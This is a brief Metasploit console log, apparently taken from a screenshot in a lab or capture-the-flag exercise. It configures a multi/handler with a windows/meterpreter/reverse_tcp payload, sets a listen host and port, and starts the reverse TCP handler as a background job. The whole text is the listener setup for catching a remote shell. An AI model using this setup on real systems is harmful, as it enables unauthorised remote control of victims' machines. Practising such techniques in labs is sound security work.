 msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.9.87.151 yes The listen address (an interface may be specified)
LPORT 6000 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 10.9.87.151:6000